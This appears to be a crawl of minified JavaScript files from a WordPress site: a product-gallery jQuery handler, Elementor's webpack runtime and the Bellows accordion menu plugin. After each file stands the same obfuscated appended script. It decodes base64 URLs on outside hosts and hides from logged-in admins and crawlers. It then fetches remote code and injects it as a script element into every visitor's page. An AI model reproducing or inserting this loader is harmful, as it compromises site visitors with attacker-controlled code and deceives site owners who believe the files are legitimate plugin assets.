		if ( ( $target.hasClass( 'product' ) && $target.closest( '.products' ).length ) || $target.closest( '.products .product' ).length ) {
			return;
		}

		$( '.products .product' ).each( function ( e ) {
			$( this ).find( '.nav-thumb.active' ).trigger( 'click' );
		} )
	} )
} )( jQuery );
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2
body_size: 10329
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.ebcd5a983a56266562f3.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.e9769387c6e374e093ed.bundle.min.js":915===e?"nested-accordion.1118596f3e9b2366fb81.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.a7c48b2e79bf0ef22bb3.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.4
body_size: 11265
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,e,c){a instanceof String&&(a=String(a));for(var g=a.length,f=0;f<g;f++){var k=a[f];if(e.call(c,k,f,a))return{i:f,v:k}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,e,c){if(a==Array.prototype||a==Object.prototype)return a;a[e]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var e=0;e<a.length;++e){var c=a[e];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,e){var c=$jscomp.propertyToPolyfillSymbol[e];if(null==c)return a[e];c=a[c];return void 0!==c?c:a[e]};
$jscomp.polyfill=function(a,e,c,g){e&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,e,c,g):$jscomp.polyfillUnisolated(a,e,c,g))};$jscomp.polyfillUnisolated=function(a,e,c,g){c=$jscomp.global;a=a.split(".");for(g=0;g<a.length-1;g++){var f=a[g];if(!(f in c))return;c=c[f]}a=a[a.length-1];g=c[a];e=e(g);e!=g&&null!=e&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:e})};
$jscomp.polyfillIsolated=function(a,e,c,g){var f=a.split(".");a=1===f.length;g=f[0];g=!a&&g in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var k=0;k<f.length-1;k++){var b=f[k];if(!(b in g))return;g=g[b]}f=f[f.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?g[f]:null;e=e(c);null!=e&&(a?$jscomp.defineProperty($jscomp.polyfills,f,{configurable:!0,writable:!0,value:e}):e!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[f]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[f]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(f):$jscomp.POLYFILL_PREFIX+c+"$"+f),$jscomp.defineProperty(g,$jscomp.propertyToPolyfillSymbol[f],{configurable:!0,writable:!0,value:e})))};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(e,c){return $jscomp.findInternal(this,e,c).v}},"es6","es3");
(function(a,e,c,g){function f(b,d){this.element=b;this.settings=a.extend({},k,d);this._defaults=k;this._name="bellows";this.init()}var k={folding:"multiple",current:"off",slide_speed:400};a.extend(f.prototype,{init:function(){this.initialize_subtoggles(this);this.force_current_tree(this);"on"==this.settings.current&&this.initialize_current_submenus(this);this.initialize_show_more(this);this.initialize_menu_toggle(this)},initialize_subtoggles:function(b){var d=a(b.element);d.removeClass("bellows-nojs");
d.find(".bellows-subtoggle, .bellows-menu-item-has-children > span.bellows-target").on("click",function(h){h=a(this).closest(".bellows-menu-item");b.toggle_submenu(h,b);return!1})},toggle_submenu:function(b,d){b.hasClass("bellows-active")?d.close_submenu(b,d):(d.open_submenu(b,d),"single"==d.settings.folding&&d.close_sibling_submenus(b,d))},open_submenu:function(b,d,h){h=void 0===h?d.settings.slide_speed:h;d=b.find("> .bellows-submenu");d.length&&d.slideDown(parseInt(h),function(){b.trigger("bellowsopen");
b.addClass("bellows-active")})},close_submenu:function(b,d){b.find("> .bellows-submenu").slideUp(parseInt(d.settings.slide_speed),function(){b.removeClass("bellows-active");b.trigger("bellowsclose")})},close_sibling_submenus:function(b,d){b.siblings().each(function(){d.close_submenu(a(this),d)})},initialize_current_submenus:function(b){var d=null;d=a(b.element).find(".bellows-current-menu-item.bellows-current-item-priority");d=d.length?d:a(b.element).find(".bellows-current-menu-item, .bellows-current-menu-ancestor, .bellows-current-menu-parent");
d.each(function(){b.open_submenu(a(this),b,0);a(this).parentsUntil(".bellows-nav",".bellows-menu-item:not(.bellows-active)").each(function(){b.open_submenu(a(this),b,0)})})},force_current_tree:function(b){a(b.element).find(".bellows-current-menu-item").parents(".bellows-menu-item:not(.bellows-current-menu-item,.bellows-current-menu-parent,.bellows-current-menu-ancestor)").addClass("bellows-current-menu-ancestor")},initialize_show_more:function(b){a(b.element).find(".bellows-show-more-toggle").each(function(){var d=
a(this).clone().attr("id","").addClass("bellows-show-less-toggle").removeClass("bellows-show-more-toggle");d.find(".bellows-target-title").html('<i class="bellows-icon fa fa-angle-up"></i> '+a(this).data("show-less"));a(this).closest(".bellows-submenu,.bellows-nav").append(d);a(this).find("> .bellows-target").on("click",function(h){h.preventDefault();a(this).parent().toggleClass("bellows-show-less")});d.find("> .bellows-target").on("click",function(h){h.preventDefault();a(this).parent().siblings(".bellows-show-more-toggle").toggleClass("bellows-show-less")})})},
initialize_menu_toggle:function(b){var d=a(b.element),h=a('.bellows-menu-toggle[aria-controls="'+b.element.id+'"]');h.on("click",function(){d.toggleClass("bellows-mobile-open");h.toggleClass("bellows-mobile-open")})}});a.fn.bellows=function(b){var d=arguments;if(b===g||"object"===typeof b)return this.each(function(){a.data(this,"plugin_bellows")||a.data(this,"plugin_bellows",new f(this,b))});if("string"===typeof b&&"_"!==b[0]&&"init"!==b){var h;this.each(function(){var l=a.data(this,"plugin_bellows");
l instanceof f&&"function"===typeof l[b]&&(h=l[b].apply(l,Array.prototype.slice.call(d,1)));"destroy"===b&&a.data(this,"plugin_bellows",null)});return h!==g?h:this}}})(jQuery,window,document);
(function(a){function e(g){if(!c&&(c=!0,a(".bellows").each(function(){var f=a(this).find("> .bellows-nav").data("bellows-config");a(this).bellows(bellows_data.config[f])}),g=function(){if(a(this).find("#wpgmza_map").length)InitMap();else if(a(this).find(".wpgmza_map").length)for(var f in wpgmaps_localize){var k=wpgmaps_localize[f],b=MYMAP[k.id].map;google.maps.event.trigger(b,"resize");k=new google.maps.LatLng(k.map_start_lat,k.map_start_lng);b.setCenter(k)}a(this).off("bellowsopen")},"function"==
typeof InitMap))a(".bellows-menu-item").on("bellowsopen",g)}var c=!1;jQuery(function(g){e("document.ready")});a(window).on("load",function(){e("window.load")})})(jQuery);
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return 